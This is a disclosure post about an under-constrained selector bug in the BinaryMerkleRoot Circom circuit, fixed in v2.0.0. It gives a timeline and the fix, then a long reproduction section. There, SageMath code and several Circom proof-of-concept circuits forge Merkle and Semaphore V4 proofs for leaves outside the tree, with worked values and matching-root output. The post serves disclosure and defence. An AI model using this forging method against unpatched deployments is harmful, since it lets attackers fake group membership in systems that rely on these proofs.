Under-Constrained Bug in BinaryMerkleRoot Circuit (Fixed in v2.0.0)
Summary: A bug in the BinaryMerkleRoot circuit allowed users to generate valid zero-knowledge proofs with leaves that were not part of the Merkle tree. The issue stemmed from missing constraints on the binary selectors in the MultiMux1 circuit. This has been fixed in version 2.0.0 by enforcing that all indices are binary inside the circuit.
Timeline
On May 28th, the OtterSec team contacted the ZK-Kit team to report an under-constrained bug in the BinaryMerkleRoot circuit.
We sincerely thank the two primary researchers from OtterSec who discovered the bug and provided code examples demonstrating it: Quasar and Tuyết.
PSE has worked with OtterSec to identify projects vulnerable and reached out to them.
We would also like to thank the zkSecurity team, who reached out on June 25 to report the same bug and contributed to identifying and contacting potentially affected projects.
After discussions with OtterSec and projects using this circuit to determine the most secure and robust way to address the issue, a fix was pushed, reviewed, and a new version of BinaryMerkleRoot was released on June 30 🎉: v2.0.0
Technical details
When using the MultiMux1 circuit, it's essential to ensure that the selector is 0 or 1. The BinaryMerkleRoot circuit was missing the constraints to enforce this.
These constraints might not be necessary in projects that:
- Validate binary values in a separate circuit (outside this one), or
- Use a circuit like Num2Bits, which ensures outputs are 0 or 1.
Circuits like Semaphore V4, which do not verify that path indices are binary (0 or 1) outside the circuit, are affected. Any circuit using BinaryMerkleRoot versions prior to 2.0.0 without enforcing binary constraints externally may also be affected.
This issue makes it possible to generate a valid zero-knowledge proof with a leaf that is not in the Merkle tree, which would still verify successfully. Similarly, an attacker could generate a valid Semaphore V4 proof.
Solution
Changes to BinaryMerkleRoot:
- Replaced
indices[MAX_DEPTH]withindex: Instead of passing an array of indices representing the Merkle path, the circuit now takes a single decimalindex, whose binary representation defines the path. - Added before the
forloop:signal indices[MAX_DEPTH] <== Num2Bits(MAX_DEPTH)(index);This line converts the decimalindexinto its binary representation.
See the full update in this pull request.
If you need the circuit without the new constraints, please continue using version: 1.0.0 of the BinaryMerkleRoot circuit.
With this bug fix, the Semaphore V4 circuit is being updated to use the latest version of BinaryMerkleRoot. A new trusted setup ceremony will be conducted, and all related Semaphore packages and contracts will be updated accordingly.
Reproducing the Bug
Install SageMath, version 10.5 was used for the code below, which generates test values to reproduce the bug.
Given a commitment and its Merkle siblings, it's possible to take a different commitment and find a new set of siblings and indices that produce the same root.
# normal pair from exploit
target0 = 5407869850562333726769604095330004527418297248703115046359956082084347839061
target1 = 18699903263915756199535533399390350858126023699350081471896734858638858200219
p = 21888242871839275222246405745257275088548364400416034343698204186575808495617
def mux(x, y, sel):
return [
((y - x)*sel + x) % p,
((x - y)*sel + y) % p,
]
F = GF(p)['sel, S']
N = 8501798477768465939972755925731717646123222073408967613007180932472889698337 # evil commitment
sel, S = F.gens()
m = mux(N, S, sel)
I = Ideal([m[0] - target0, m[1] - target1])
v = I.variety()[0]
print("sel:", v[sel])
print("S:", v[S])
Impact on ZK-Kit BinaryMerkleRoot circuit
The following code can be tested on zkrepl.
Examples will be provided for proof lengths 1 and 2, but the same approach applies to proofs of greater length as well.
Proof Length 1
Steps

- Assign the value
5407869850562333726769604095330004527418297248703115046359956082084347839061totarget0. - Assign the value:
18699903263915756199535533399390350858126023699350081471896734858638858200219totarget1. - Set
Nto the commitment you want to test. For this example, use8501798477768465939972755925731717646123222073408967613007180932472889698337. - You will get two values:
sel(used inevilmerkleProofIndices) andS(used inevilmerkleProofSiblings).
Circom Code
pragma circom 2.1.5;
include "circomlib/circuits/poseidon.circom";
include "circomlib/circuits/mux1.circom";
include "circomlib/circuits/comparators.circom";
// Copy/paste BinaryMerkleRoot circuit from https://github.com/privacy-scaling-explorations/zk-kit.circom/blob/binary-merkle-root.circom-v1.0.0/packages/binary-merkle-root/src/binary-merkle-root.circom
template Poc () {
// Root: 11531730952042319043316244572610162829336743623472270581141123607628087976577
// / \
// 5407869850562333726769604095330004527418297248703115046359956082084347839061 18699903263915756199535533399390350858126023699350081471896734858638858200219
var identityCommitment = 5407869850562333726769604095330004527418297248703115046359956082084347839061;
var merkleProofLength = 1;
var merkleProofIndices[12] = [
0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0
];
var merkleProofSiblings[12] = [
18699903263915756199535533399390350858126023699350081471896734858638858200219, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0
];
var root = BinaryMerkleRoot(12)(identityCommitment, merkleProofLength, merkleProofIndices, merkleProofSiblings);
log("=========================================");
var evilidentityCommitment = 8501798477768465939972755925731717646123222073408967613007180932472889698337;
var evilmerkleProofLength = 1;
var evilmerkleProofIndices[12] = [
18511496158608553025564813493375997586708949594403917543049321156580578626782, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0
];
var evilmerkleProofSiblings[12] = [
15605974636709623986332381568988637739421098874644228905249510008250316340943, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0
];
var evilroot = BinaryMerkleRoot(12)(evilidentityCommitment, evilmerkleProofLength, evilmerkleProofIndices, evilmerkleProofSiblings);
log("root", root);
log("evilroot", evilroot);
}
component main = Poc();
/* INPUT = {
} */
Result
Identical roots:
root 11531730952042319043316244572610162829336743623472270581141123607628087976577
evilroot 11531730952042319043316244572610162829336743623472270581141123607628087976577
Proof Length 2
Steps

- Use the two nodes that generate the root as
target0andtarget1, respectively. - Set the first value of
evilMerkleProofIndicesto 0. - Use your chosen value for
evilMerkleProofSiblings[0]. - Set
evilIdentityCommitmentto the commitment you want to test. For this example, use20487509512443004370293742889271596038604851758367067799025496182227063091563. - For N, compute the Poseidon hash of
evilIdentityCommitmentand the sibling value you provided forevilMerkleProofSiblings[0]. - The program will then generate two new values, these correspond to
evilMerkleProofIndices[1]andevilMerkleProofSiblings[1].
Circom Code
pragma circom 2.1.5;
include "circomlib/circuits/poseidon.circom";
include "circomlib/circuits/mux1.circom";
include "circomlib/circuits/comparators.circom";
// Copy/paste BinaryMerkleRoot circuit from https://github.com/privacy-scaling-explorations/zk-kit.circom/blob/binary-merkle-root.circom-v1.0.0/packages/binary-merkle-root/src/binary-merkle-root.circom
template Poc () {
// Root: 3330844108758711782672220159612173083623710937399719017074673646455206473965
// / \
// 7853200120776062878684798364095072458815029376092732009249414926327459813530 14763215145315200506921711489642608356394854266165572616578112107564877678998
// / \ / \
// 1 2 3 4
var identityCommitment = 1;
var merkleProofLength = 2;
var merkleProofIndices[10] = [
0, 0, 0, 0, 0, 0, 0,
0, 0, 0
];
var merkleProofSiblings[10] = [
2, 14763215145315200506921711489642608356394854266165572616578112107564877678998, 0, 0, 0, 0, 0,
0, 0, 0
];
var root = BinaryMerkleRoot(10)(identityCommitment, merkleProofLength, merkleProofIndices, merkleProofSiblings);
log("=========================================");
var evilidentityCommitment = 20487509512443004370293742889271596038604851758367067799025496182227063091563;
var evilmerkleProofLength = 2;
var evilmerkleProofIndices[10] = [
0, 20090961965327877873740014701675383996709275086978553778175856788671012923384, 0, 0, 0, 0, 0,
0, 0, 0
];
var evilmerkleProofSiblings[10] = [
123, 7220940974207102838199646378738698939797703046232240580227300284330411250489, 0, 0, 0, 0, 0,
0, 0, 0
];
var evilroot = BinaryMerkleRoot(10)(evilidentityCommitment, evilmerkleProofLength, evilmerkleProofIndices, evilmerkleProofSiblings);
log("root", root);
log("evilroot", evilroot);
}
component main = Poc();
/* INPUT = {
} */
Result
Identical roots:
root 3330844108758711782672220159612173083623710937399719017074673646455206473965
evilroot 3330844108758711782672220159612173083623710937399719017074673646455206473965
Impact on Semaphore
The following code can be tested on zkrepl.
Steps
- Create a Semaphore identity and assign its
secretScalartosecret. - Assign
merkleProofLength,merkleProofIndicesandmerkleProofSiblings, according to the tree. - Assign the

secretScalarof the identity you want to test toevilsecret. The identity for the example is a deterministic Semaphore identity with private key:"123456". - Assign the value
18699903263915756199535533399390350858126023699350081471896734858638858200219totarget0. - Assign the value:
15684639248941018939207157301644512532843622097494605257727533950250892147976totarget1. - Set
Nto the commitment of the Semaphore identity with secret scalarevilsecret, in this case6064632857532276925033625901604953426426313622216578376924090482554191077680. - You will get two values:
sel(used inevilmerkleProofIndices) andS(used inevilmerkleProofSiblings). - Use any values you prefer for
message,scope,evilmessageandevilscope.
Circom Code
pragma circom 2.1.5;
include "circomlib/circuits/poseidon.circom";
include "circomlib/circuits/mux1.circom";
include "circomlib/circuits/comparators.circom";
include "circomlib/circuits/babyjub.circom";
// Copy/paste BinaryMerkleRoot circuit from https://github.com/privacy-scaling-explorations/zk-kit.circom/blob/binary-merkle-root.circom-v1.0.0/packages/binary-merkle-root/src/binary-merkle-root.circom
// Copy/paste Semaphore circuit from https://github.com/semaphore-protocol/semaphore/blob/v4.11.1/packages/circuits/src/semaphore.circom
template Poc () {
// Root: 4905128572429258830106379299856267023583307500817503813881845182698965800745
// / \
// 18699903263915756199535533399390350858126023699350081471896734858638858200219 15684639248941018939207157301644512532843622097494605257727533950250892147976
var secret = 1978755119068081247093963160279604962264019399313700915496711871956252953559;
var merkleProofLength = 1;
var merkleProofIndices[10] = [
0, 0, 0, 0, 0, 0, 0,
0, 0, 0
];
var merkleProofSiblings[10] = [
15684639248941018939207157301644512532843622097494605257727533950250892147976, 0, 0, 0, 0, 0, 0,
0, 0, 0
];
var message = 123;
var scope = 1;
var (root, nullifier) = Semaphore(10)(secret, merkleProofLength, merkleProofIndices, merkleProofSiblings, message, scope);
log("=========================================");
var evilsecret = 1352222402399481130087448567392608653639881123399864909525072050336173771260;
var evilmerkleProofLength = 1;
var evilmerkleProofIndices[10] = [
9228398241747548072288697997709004271591955927781758657125859189315051293271, 0, 0, 0, 0, 0, 0,
0, 0, 0
];
var evilmerkleProofSiblings[10] = [
6431666783485222991462659054172634875994967774212074009001974139759750774898, 0, 0, 0, 0, 0, 0,
0, 0, 0
];
var evilmessage = 123;
var evilscope = 1;
var (evilroot, evilnullifier) = Semaphore(10)(evilsecret, evilmerkleProofLength, evilmerkleProofIndices, evilmerkleProofSiblings, evilmessage, evilscope);
log("root", root);
log("evilroot", evilroot);
}
component main = Poc();
/* INPUT = {
} */
Result
Identical roots:
root 4905128572429258830106379299856267023583307500817503813881845182698965800745
evilroot 4905128572429258830106379299856267023583307500817503813881845182698965800745